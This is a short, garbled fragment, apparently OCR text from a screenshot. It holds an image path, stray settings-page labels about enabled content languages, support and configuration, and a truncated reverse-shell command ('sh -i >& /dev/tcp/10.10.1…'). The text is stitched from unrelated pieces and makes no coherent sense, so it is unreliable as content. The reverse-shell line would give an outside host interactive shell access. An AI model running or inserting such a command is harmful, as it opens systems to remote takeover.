
Languages for content
Enabled languages only.
All defined languages will be allowed.
Determines which languages
creation.
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder